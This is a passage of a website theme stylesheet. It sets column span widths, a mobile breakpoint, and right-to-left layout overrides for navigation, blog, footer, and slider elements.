.span2{
  width: 31.3333333333%;
  
}
.span3{
  width: 48.5%;
  
}
.span4{
  width: 65.6666666667%;
  
}
.span5{
  width: 82.8333333333%;
  
}
.span6{
  width: 100%;
  margin-left: 0;
}

@media screen and (max-width: 768px){

  .span1, .span2, .span3, .span4, .span5, .span6{
    width: 100%;
    float: none;
    margin-left: 0;
  }

}

/*RTL CSS*/
.rtl #site-logo{
	float: right;
}

.rtl .main-navigation{
	float: left;
}

.rtl .main-navigation > ul > li{
	float: right;
}

.rtl .blog-list .blog-excerpt .posted-date .fa{
	margin-right: 0;
	margin-left: 5px;
}

.rtl .service-list.even{
    text-align: left;
}

.rtl .top-footer h2:after{
    left:auto;
    right:0;
}

.rtl .comment-navigation .nav-next a .fa, 
.rtl .paging-navigation .nav-next a .fa, 
.rtl .post-navigation .nav-next a .fa{
    margin-left: 0;
    margin-right: 10px;
}

.rtl .comment-navigation .nav-previous, 
.rtl .paging-navigation .nav-previous, 
.rtl .post-navigation .nav-previous{
    text-align: left;
}

.rtl .comment-navigation .nav-previous a .fa, 
.rtl .paging-navigation .nav-previous a .fa, 
.rtl .post-navigation .nav-previous a .fa{
    margin-left: 10px;
    margin-right: 0;
}
.rtl .bx-wrapper .bx-controls-direction a{
	text-indent: 999999999px;
}